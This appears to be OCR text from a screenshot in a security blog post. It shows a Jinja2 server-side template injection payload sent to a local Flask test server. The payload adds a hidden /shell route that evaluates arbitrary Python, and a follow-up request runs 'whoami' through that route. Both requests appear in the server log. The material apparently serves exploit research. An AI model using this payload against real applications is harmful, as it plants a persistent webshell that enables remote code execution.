 127.0.0.1:5000/?user={{%20lipsum.__globals__.__builtins__.__import__(%20%27__main__%27%20).app.url_map.add(%20lipsum.__...
(None, None)
127.0.0.1:5000/shell?cmd=__in
127.0.0.1:5000/shell?cmd=__import__(%27os%27).popen(%27whoami%27).read()
macr0phag3
python3 test-server.py
⌥⌘1
» p test-server.py
* Serving Flask app 'test-server' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [13/May/2022 15:58:03] "GET /?user={{%20lipsum.__globals__.__builtins__.__import__(%20%
27__main__%27%20).app.url_map.add(%20lipsum.__globals__.__builtins__.__import__(%20%27__main__%27%20)
.app.url_rule_class(%20%22/shell%22,%20methods=[%22GET%22],%20endpoint=%22x%22%20)%20),%20lipsum.__gl
obals__.__builtins__.__import__(%20%27__main__%27%20).app.view_functions.__setitem__(%20%22x%22,%20li
psum.__globals__.__builtins__.eval(%20%27exec(%22%27%20%27def%20x():%20%27%20%27return%20str(eval(__i
mport__(\\%22__main__\\%22).request.args[\\%22cmd\\%22]))%27%20%27%22),%20x%27%20)[1]%20)%20}} HTTP/1
.1" 200 -
127.0.0.1 - - [13/May/2022 15:58:09] "GET /shell?cmd=__import__(%27os%27).popen(%27whoami%27).read()
HTTP/1.1" 200 -
图片来自：www.tr0y.wang